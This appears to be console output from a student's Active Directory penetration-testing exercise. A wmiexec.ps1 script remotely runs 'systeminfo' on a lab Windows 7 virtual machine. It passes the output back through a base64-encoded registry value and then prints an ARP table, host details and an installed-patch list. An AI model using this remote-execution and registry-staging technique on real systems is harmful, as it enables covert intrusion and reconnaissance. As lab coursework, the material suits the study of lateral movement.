 静态
PS C:\Users\jiushi\Desktop\作业\AD域身渗透作业\作业1> .\wmiexec.ps1 192.168.1.3 jiushi "systeminfo" reg
Host: 192.168.1.3 UserName:jiushi Password:
Run Mode: reg
cmd.exe /c powershell $fileContent = systeminfo;$bytes = [System.Text.Encoding]::Unicode.GetBytes($fileContent);$encode
dCommand = [Convert]::ToBase64String($bytes);set-content \Windows\Temp\outx.txt $encodedCommand;$data=get-content \Wind
ows\Temp\outx.txt;Set-ItemProperty -Path HKCU:\Test -Name "test" -Value $data
[*] Run Command:systeminfo
[*] PID: 3040
[*] Read RegPath,Get Data
接口: 192.168.1.3 --- 0xa Internet 地址 物理地址 类型 192.168.1.1 d8-a8-c8-e8-bf-d5
动态 192.168.1.2 68-54-5a-ac-98-56 动态 192.168.1.255 ff-ff-ff-ff-ff-ff
静态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.252 01-00-5e-00-00-fc
静态 239.255.255.250 01-00-5e-7f-ff-fa 静态 255.255.255.255 ff-ff-ff-ff-ff-ff
静态
PS C:\Users\jiushi\Desktop\作业\AD域身渗透作业\作业1> .\wmiexec.ps1 192.168.1.3 jiushi "systeminfo" read
Host: 192.168.1.3 UserName:jiushi Password:
Run Mode: read
[*] Reread the diary
[*] Read RegPath,Get Data
主机名: WIN-BMIO66D4K15 OS 名称: Microsoft Windows 7 企业版 OS 版本: 6.1.7601 Service Pac
k 1 Build 7601 OS 制造商: Microsoft Corporation OS 配置: 独立工作站 OS 构件类型: Multiprocessor Fr
ee 注册的所有人: Windows 用户 注册的组织: 产品 ID: 00392-918-5000002-85592 初始安装日期: 2020/6
/9, 10:47:57 系统启动时间: 2021/9/13, 14:40:55 系统制造商: VMware, Inc. 系统型号: VMware Virtual Plat
form 系统类型: x64-based PC 处理器: 安装了 2 个处理器。 [01]: AMD64 Family 23 Model
96 Stepping 1 AuthenticAMD ~2994 Mhz [02]: AMD64 Family 23 Model 96 Stepping 1 AuthenticAMD ~2994 Mh
z BIOS 版本: Phoenix Technologies LTD 6.00, 2019/7/29 Windows 目录: C:\Windows 系统目录: C:\Windows\
system32 启动设备: \Device\HarddiskVolume1 系统区域设置: zh-cn;中文(中国) 输入法区域设置: zh-cn;中文(中国
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐 物理内存总量: 2,047 MB 可用的物理内存: 865 MB
虚拟内存: 最大值: 4,095 MB 虚拟内存: 可用: 2,653 MB 虚拟内存: 使用中: 1,442 MB 页面文件位置: C:\pagefile.sys 域:
WORKGROUP 登录服务器: \\WIN-BMIO66D4K15 修补程序: 安装了 141 个修补程序。
[01]: KB2670838 [02]: KB2491683 [03]: KB2506014 [04]: KB2506212
[05]: KB2506928 [06]: KB2533552 [07]: KB2533623
[08]: KB2534366 [09]: KB2545698 [10]: KB2552343 [11]: KB2562937
[12]: KB2564958 [13]: KB2579686 [14]: KB2585542
[15]: KB2598845 [16]: KB2603229 [17]: KB2604115 [18]: KB2621440
[19]: KB2639308 [20]: KB2640148 [21]: KB2653956
[22]: KB2654428 [23]: KB2660075 [24]: KB2667402 [25]: KB2685811
[26]: KB2685813 [27]: KB2685939 [28]: KB2690533
[29]: KB2698365 [30]: KB2705219 [31]: KB2706045 [32]: KB2719857
[33]: KB2726535 [34]: KB2727528 [35]: KB2729094
[36]: KB2729452 [37]: KB2731771 [38]: KB2732059 [39]: KB2736422
[40]: KB2742599 [41]: KB2750841 [42]: KB2758857
[43]: KB2761217 [44]: KB2770660 [45]: KB2773072 [46]: KB2786081